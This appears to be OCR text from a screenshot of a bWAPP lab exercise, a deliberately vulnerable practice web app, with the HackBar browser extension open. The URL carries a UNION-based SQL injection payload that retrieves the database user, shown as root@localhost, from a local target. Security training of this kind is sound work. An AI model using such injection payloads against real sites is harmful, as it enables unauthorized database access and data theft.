 Search for a movie: Search
Title Release Character Genre IMDb
2 root@localhost 5 4 Link
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat she
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_1.php?title=123' union select 1,2,user(),4,5,6,7--+&action=search